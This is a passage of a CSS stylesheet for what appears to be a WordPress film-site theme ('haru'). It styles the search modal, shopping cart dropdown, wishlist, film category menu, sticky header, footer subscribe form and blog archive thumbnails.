  position: absolute;
  display: block;
  color: #fff;
  bottom: 5px;
  right: 5px;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .haru-modal-search .haru-search-result button:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

#haru-modal-search .ajax-search-result {
  margin: auto;
  background: rgba(77, 77, 77, 0.1);
}

#haru-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}

#haru-modal-search .ajax-search-result li {
  padding: 5px 20px;
  color: inherit;
  font-size: 14px;
  -webkit-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
  color: #fff;
}

#haru-modal-search .ajax-search-result li:hover, #haru-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}

#haru-modal-search .ajax-search-result li > a {
  color: #fff;
}

#haru-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}

#haru-modal-search .ajax-search-result li span {
  color: #fff;
  float: right;
}

#haru-modal-search .ajax-search-result li.search-view-more {
  font-size: 14px;
  font-style: italic;
}

#haru-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}

#haru-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}

#haru-modal-search div.search-view-more i.wicon {
  vertical-align: middle;
}

/*-----------------------------------
 * SOCIAL
 *-----------------------------------*/
.header-social-profile-wrapper {
  display: inline-block;
  padding: 0;
  margin: 0;
}

.header-social-profile-wrapper li {
  display: inline-block;
  list-style: none;
  padding: 0 10px;
  font-size: 14px;
}

/*-----------------------------------
 * SEARCH WITH CATEGORY
 *-----------------------------------*/
.search-with-category-inner {
  height: 50px;
  display: inline-flex;
}

.search-with-category-inner .form-search-left {
  float: left;
  width: 175px;
  position: relative;
}

.search-with-category-inner .form-search-left > span {
  border: solid 1px #eeeeee;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  vertical-align: middle;
  width: 100%;
  border-right: none;
  padding: 0 15px;
  font-size: 14px;
  cursor: pointer;
  text-align: left;
  text-transform: uppercase;
}

.search-with-category-inner .form-search-left > span:after {
  content: '\f0d7';
  font-family: 'fontawesome';
  position: absolute;
  right: 15px;
  margin: auto;
  top: 15px;
  bottom: 0;
  height: 17px;
  font-size: 14px;
  line-height: 3px;
}

.search-with-category-inner .form-search-left .search-category-dropdown {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  overflow: auto;
  padding: 5px 0;
  list-style: none;
  margin: 0;
  background-color: #fff;
  line-height: 36px;
  z-index: 10;
  max-height: 380px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  width: 100%;
}

.search-with-category-inner .form-search-left .search-category-dropdown span {
  display: block;
  padding: 0 15px;
  cursor: pointer;
}

.search-with-category-inner .form-search-right {
  position: relative;
}

.search-with-category-inner .form-search-right input[type="text"] {
  width: 100%;
  padding-left: 15px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  height: 50px;
  outline: none;
}

.search-with-category-inner .form-search-right button {
  border: none;
  background-color: transparent;
  position: absolute;
  top: 0px;
  bottom: 0;
  right: 20px;
  margin: auto;
  padding: 0;
  line-height: 1;
  outline: none;
}

/*-----------------------------------
 * WISHLIST
 *-----------------------------------*/
.my-wishlist-wrapper {
  position: relative;
  margin-left: 20px;
}

.my-wishlist-wrapper .haru-wishlist i.wicon {
  cursor: pointer;
  width: 45px;
  height: 50px;
  line-height: 50px;
  text-align: left;
  font-size: 35px;
  color: #eee;
}

.my-wishlist-wrapper .haru-wishlist span.total {
  position: absolute;
  top: 0;
  right: 0px;
  width: 20px;
  height: 20px;
  font-size: 12px;
  text-align: center;
  line-height: 20px;
  background-color: #ffb535;
  color: #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

/*-----------------------------------
 * SHOPPING CART
 *-----------------------------------*/
.shopping-cart-wrapper.no-price .sub-total-text {
  display: none;
}

.shopping-cart-wrapper.with-price .sub-total-text {
  position: absolute;
  top: 25px;
  right: 0px;
}

.shopping-cart-wrapper.with-price .sub-total-text span.amount {
  color: rgba(105, 105, 105, 0.7);
}

.shopping-cart-wrapper.with-price .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: transparent;
}

.shopping-cart-wrapper .widget_shopping_cart_content {
  display: block;
  text-align: left;
}

.shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
  margin-top: 20px;
  top: 100%;
  visibility: visible;
  opacity: 1;
  -webkit-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -moz-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -ms-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  -o-transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
  transition-timing-function: cubic-bezier(0.11, 0.76, 0.24, 0.93);
}

@media screen and (max-width: 991px) {
  .shopping-cart-wrapper .widget_shopping_cart_content:hover .cart_list_wrapper {
    margin-top: 0;
  }
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon {
  position: relative;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon .total {
  position: absolute;
  top: -5px;
  right: 12px;
  background: #fd6500;
  color: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon {
  cursor: pointer;
  text-align: left;
  color: #696969;
  padding: 0 40px;
  font-size: 24px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .widget_shopping_cart_icon > i.wicon:hover {
  color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  display: block;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  top: 150%;
  right: 0;
  left: auto;
  min-width: 300px;
  background-color: #fff;
  border: solid 2px #e0e0e0;
  padding: 0;
  z-index: 999;
  line-height: 2em;
  -webkit-transition: 0.5s all;
  -o-transition: 0.5s all;
  transition: 0.5s all;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty {
  padding: 15px;
  text-align: center;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty h4 {
  text-transform: uppercase;
  padding: 0 0 15px;
  margin: 0;
  font-size: 16px;
  word-spacing: 0.2em;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li.empty p {
  color: #696969;
  padding: 0;
  margin: 0;
  font-size: 14px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li {
  padding: 15px 0;
  margin: 0;
  position: relative;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li + li {
  border-top: solid 1px #e0e0e0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left {
  float: left;
  font-size: 0;
  overflow: hidden;
  margin-right: 10px;
  border: solid 1px #eee;
  background: #fff;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-left > a > img {
  height: auto;
  width: 58px;
  margin: 0;
  display: block;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right {
  overflow: hidden;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a {
  text-transform: uppercase;
  word-spacing: 1px;
  font-size: 12px;
  font-weight: 700;
  display: block;
  padding-right: 15px;
  color: #262626;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a:hover {
  color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity {
  font-size: 12px;
  display: block;
  text-align: left;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > a.remove {
  position: absolute;
  right: 0;
  top: 15px;
  padding-right: 0;
  font-size: 18px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li:after {
  content: "";
  display: block;
  clear: both;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper .cart-total {
  padding: 0 15px 20px;
  position: relative;
  color: #262626;
  font-weight: 700;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total {
  padding: 0;
  font-size: 13px;
  font-weight: bold;
  margin: 0;
  border-top: solid 1px #eee;
  border-bottom: solid 1px #eee;
  line-height: 43px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total strong {
  text-transform: uppercase;
  font-weight: 400;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount {
  font-weight: 700;
  float: right;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons {
  text-align: center;
  margin: 0;
  padding: 15px 0 0;
  font-size: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  line-height: 20px;
  padding: 10px;
  font-size: 12px;
  min-width: 115px;
  width: 48%;
  display: inline-block;
  text-transform: uppercase;
  background-color: #333;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button:hover {
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button > i.fa {
  margin-right: 5px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout {
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout:hover {
  background-color: #973c00;
}

@media (max-width: 480px) {
  .shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button {
    min-width: 100px;
  }
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button + .button {
  margin-left: 4%;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl {
  border: none;
  margin: 0;
  padding: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dt {
  float: left;
  margin: 0 10px 0 0;
  padding: 0;
  line-height: 20px;
  font-size: 12px;
  font-weight: 400;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl dd {
  padding: 0;
  line-height: 20px;
  display: block;
  float: none;
  margin: 0;
  font-size: 12px;
}

.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper dl p {
  margin: 0;
  padding: 0;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget {
  position: relative;
  margin: 0;
  list-style: none;
  padding: 15px 15px 0;
  max-height: 350px;
  overflow-y: scroll;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-track, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-track {
  border-radius: 10px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-track, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-track {
  border-radius: 10px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar {
  width: 5px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar {
  width: 5px;
  background-color: #F5F5F5;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-webkit-scrollbar-thumb, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.shopping-cart-wrapper .widget_shopping_cart_content ul.cart_list::-moz-scrollbar-thumb, .shopping-cart-wrapper .widget_shopping_cart_content ul.product_list_widget::-moz-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

/*-----------------------------------
 * SEARCH BUTTON
 *-----------------------------------*/
.header-customize-item.search-button-wrapper a:hover i {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.header-customize-item.search-button-wrapper a i {
  color: #696969;
  font-size: 20px;
  margin-left: 10px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * SEARCH BOX
 *-----------------------------------*/
.search-box-wrapper .search-box {
  position: relative;
  background-color: #faf8f4;
  border-radius: 30px;
  min-width: 250px;
}

.search-box-wrapper .search-box input[type="text"] {
  width: calc(100% - 60px);
  height: 35px;
  background-color: #faf8f4;
  border: none;
  outline: none;
  padding-left: 20px;
  padding-right: 5px;
  font-weight: 400;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 30px;
  -webkit-border-top-left-radius: 30px;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 30px;
  -moz-border-radius-topleft: 30px;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 30px;
  border-top-left-radius: 30px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}

.search-box-wrapper .search-box button {
  width: 60px;
  padding: 0;
  position: absolute;
  font-size: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
  border: none;
  background: none;
  outline: none;
}

.search-box-wrapper .search-box button:hover {
  color: #fd6500;
}

.search-box-wrapper .search-box button:before {
  content: "\f4a4";
  font-family: Ionicons;
  position: absolute;
  font-size: 18px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*-----------------------------------
 * CATEGORY SEARCH BOX
 *-----------------------------------*/
.header-customize-item .form-search-left .search-category-dropdown li {
  list-style: none;
}

.header-customize-item .form-search-left .search-category-dropdown li ul {
  margin: 0;
  padding: 0;
}

.header-customize-item .ajax-search-result {
  position: absolute;
  top: 100%;
  max-width: 300px;
  right: 0;
  padding: 10px;
  z-index: 6;
  background: #fff;
  box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
}

.header-customize-item .ajax-search-result ul {
  margin: 0;
  padding: 0;
}

.header-customize-item .ajax-search-result ul li {
  list-style: none;
}

.header-customize-item .ajax-search-result ul li.no-result {
  text-align: center;
}

/*-----------------------------------
 * CANVAS MENU
 *-----------------------------------*/
.haru-canvas-menu-wrapper {
  background-color: #333;
  position: fixed;
  z-index: 9999;
  top: 0;
  left: 100%;
  bottom: 0;
  width: 270px;
  transform: translateX(0);
  overflow: hidden;
  padding: 25px;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}

.haru-canvas-menu-wrapper.in {
  -webkit-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0px 10px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}

.haru-canvas-menu-wrapper .haru-canvas-menu-close {
  position: absolute;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
  border: 1px solid #eee;
  left: 20px;
  top: 20px;
}

/*-----------------------------------
 * USER ACCOUNT
 *-----------------------------------*/
.user-account-wrapper .user-info {
  display: none;
}

.user-account-wrapper a {
  color: #fff;
  font-size: 13px;
  padding: 8px 20px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}

.user-account-wrapper a:hover {
  background-color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

/*-----------------------------------
 * FILM CATEGORIES
 *-----------------------------------*/
.film-category-wrapper {
  width: 370px;
  background-color: #333;
}

@media screen and (max-width: 1199px) {
  .film-category-wrapper {
    width: 280px;
  }
}

.film-category-wrapper:hover {
  cursor: pointer;
}

.film-category-wrapper:hover .film-category-label {
  border-bottom: 1px solid #2c2c2c;
}

.film-category-wrapper:hover .film-category-label:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper:hover .film-category {
  display: block;
}

.film-category-wrapper .film-category-label {
  color: #fd6500;
  font-weight: 700;
  padding: 0 30px;
  position: relative;
  text-transform: uppercase;
  height: 60px;
  line-height: 60px;
}

.film-category-wrapper .film-category-label:before {
  color: #fff;
  content: "\f3d0";
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  position: absolute;
  right: 25px;
  height: 100%;
  line-height: 60px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category-label .category-icon {
  display: inline-block;
  background-image: url(../haru-circle/assets/images/film-category-icon.png);
  background-size: cover;
  position: relative;
  margin-right: 15px;
  height: 28px;
  width: 32px;
  top: 10px;
}

.film-category-wrapper .film-category {
  display: none;
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0;
  max-height: 290px;
  overflow: auto;
}

.film-category-wrapper .film-category::-webkit-scrollbar-track {
  border-radius: 10px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-moz-scrollbar-track {
  border-radius: 10px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-webkit-scrollbar {
  width: 5px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-moz-scrollbar {
  width: 5px;
  background-color: #262626;
}

.film-category-wrapper .film-category::-webkit-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.film-category-wrapper .film-category::-moz-scrollbar-thumb {
  border-radius: 10px;
  background-color: #fd6500;
}

.film-category-wrapper .film-category li {
  border-bottom: 1px solid #2c2c2c;
  padding: 13px 30px;
  position: relative;
}

.film-category-wrapper .film-category li:hover:before {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li:hover a {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li:last-child {
  border: none;
}

.film-category-wrapper .film-category li:before {
  content: "\f3d3";
  font-family: 'Ionicons';
  font-size: 24px;
  font-weight: normal;
  position: absolute;
  right: 25px;
  top: 0;
  height: 100%;
  line-height: 60px;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li a {
  color: #ababab;
  font-weight: 700;
  line-height: 30px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

.film-category-wrapper .film-category li a .category-icon {
  height: 30px;
  margin-right: 20px;
}

.film-category-wrapper .film-category li a:hover {
  color: #fd6500;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}

body.admin-bar header.haru-main-header.header-under-slideshow {
  top: calc(100% + 32px);
}

header.haru-main-header {
  /*-----------------------------------
     * LOGO RETINA FOR HIGH RESOLUTION DISPLAY
     *-----------------------------------*/
}

@media screen and (max-width: 991px) {
  header.haru-main-header {
    display: none;
  }
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper {
  position: relative;
  width: 100%;
  display: table;
  z-index: 99;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
  font-size: 14px;
  font-weight: 500;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li:hover > a {
  color: #fd6500;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu > li > ul {
  background: #fff;
}

header.haru-main-header .haru-header-nav-wrapper .haru-header-wrapper .menu-wrapper .haru-main-menu li.current-menu-item > a {
  color: #fd6500 !important;
}

header.haru-main-header .fl {
  float: left;
}

header.haru-main-header .fr {
  float: right;
}

header.haru-main-header .header-left {
  float: left;
}

header.haru-main-header .header-right {
  float: right;
  display: inline-flex;
}

header.haru-main-header.header-float {
  position: absolute !important;
  z-index: 997;
  left: 0;
  right: 0;
}

header.haru-main-header.header-under-slideshow {
  border-bottom: 1px solid #e0e0e0;
  position: absolute !important;
  z-index: 997;
  width: 100%;
  left: 0;
  right: 0;
  top: 100%;
}

header.haru-main-header .header-logo a.logo-retina {
  display: none;
}

header.haru-main-header .header-logo a.logo-sticky {
  display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
  header.haru-main-header .header-logo a.logo-default {
    display: none;
  }
  header.haru-main-header .header-logo a.logo-retina {
    display: block;
  }
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper {
  z-index: 996;
  left: 0;
  right: 0;
  box-shadow: 0 1px 10px 0 rgba(0, 0, 0, 0.2);
  border: none !important;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on {
  height: 60px;
  background-color: #333;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
  line-height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-on .menu-wrapper .haru-main-menu > li > a:hover {
  color: #fd6500;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-in {
  -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out {
  -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  height: 60px;
  background: #333;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_dark.sticky-out .menu-wrapper .haru-main-menu > li > a {
  color: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on {
  height: 60px;
  background-color: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
  line-height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-on .menu-wrapper .haru-main-menu > li > a:hover {
  color: #fd6500;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out {
  background: #fff;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky_light.sticky-out .menu-wrapper .haru-main-menu > li > a {
  color: #696969;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-in {
  -webkit-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper.sticky-out {
  -webkit-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  -o-animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  animation: header-drop-out 0.5s 0s 1 cubic-bezier(0.694, 0.0482, 0.335, 1);
  height: 60px;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a img {
  max-height: 40px;
  padding-top: 10px;
  padding-bottom: 10px;
  height: 40px;
  -ms-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-default, header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-retina {
  display: none;
}

header.haru-main-header .haru-sticky-wrapper.is-sticky > .haru-header-nav-wrapper .header-logo a.logo-sticky {
  display: block;
}

/*-----------------------------------
 * 5. FOOTER
 *-----------------------------------*/
/*-----------------------------------
 * FOOTER
 *-----------------------------------*/
.original-footer {
  text-align: center;
  padding: 30px 0;
}

#haru-footer-main.footer-default-dark .footer-contact-shortcode-wrapper.style_1 .footer-contact-content {
  color: #ababab;
}

#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a {
  color: #ababab;
}

#haru-footer-main.footer-default-dark .footer-link-shortcode-wrapper.style_1 .footer-link-content .link-list li a:hover {
  color: #fd6500;
}

.subscribe-default {
  background-color: #faf8f4;
  padding: 4px;
  -webkit-border-radius: 25px;
  -moz-border-radius: 25px;
  border-radius: 25px;
}

.subscribe-default .subscribe-email {
  display: inline-block;
  padding: 0 15px;
  width: calc(100% - 155px);
}

.subscribe-default .subscribe-email input[type="email"] {
  border: none;
  width: 100%;
  padding: 9px 0 9px 9px;
  background: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.subscribe-default .subscribe-email input[type="email"]::-moz-placeholder {
  color: #696969;
  opacity: 1;
}

.subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder {
  color: #696969;
}

.subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder {
  color: #696969;
}

.subscribe-default .subscribe-email input[type="email"]:focus {
  outline: none;
}

.subscribe-default .subscribe-submit {
  display: inline-block;
  float: right;
  width: 150px;
}

.subscribe-default .subscribe-submit input[type="submit"] {
  border: none;
  background: #fd6500;
  color: #fff;
  font-size: 15px;
  font-weight: 700;
  padding: 8px 30px;
  text-align: center;
  width: 100%;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.subscribe-default .subscribe-submit input[type="submit"]:hover {
  background: #000;
  color: #fff;
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  transition: all 0.35s ease;
}

.subscribe-default .subscribe-submit input[type="submit"]:focus {
  outline: none;
}

/*-----------------------------------
 * 6. BLOG
 *-----------------------------------*/
/*-----------------------------------
 * BLOG
 *-----------------------------------*/
.haru-archive-blog .archive-content .archive-content-layout article {
  padding-bottom: 40px;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper:hover .owl-nav {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail {
  position: relative;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto {
  opacity: 1;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transform: translate(-50%, -50%) scale(1);
  -ms-transform: translate(-50%, -50%) scale(1);
  -o-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

